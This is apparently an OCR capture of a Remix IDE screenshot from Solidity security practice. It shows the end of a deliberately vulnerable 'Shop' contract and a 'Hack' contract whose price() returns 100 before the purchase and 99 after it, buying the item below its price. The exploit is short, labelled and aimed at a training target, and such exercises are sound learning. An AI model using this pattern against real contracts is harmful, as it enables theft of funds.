 remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.2+commit.661d1103.js&lang=en
DEPLOY & RUN TRANSACTIONS
Remix VM (Merge)
VM
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
Buyer - leaning/train01/Shop.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 0 i
Deployed Contracts
Currently you have no contract
instances to interact with.
Shop.sol
15 if (_buyer.price() >= price && !isSold) {
16 isSold = true;
17 price = _buyer.price();
18 }
19 }
20 }
21
22 contract Hack {
23 Shop private immutable target;
24
25 constructor (address _target) {
26 target = Shop(_target);
27 }
28
29 function pwn() external {
30 target.buy();
31 require(target.price() == 99, "price != 99");
32 }
33
34 function price() external view returns (uint) {
35 if (target.isSold()) {
36 return 99;
37 }
38
39 return 100;
40 }
0
listen on all transactions
Search with transaction hash or address
web3 version 1.5.2
ethers.js
remix
Type the library name to see available commands.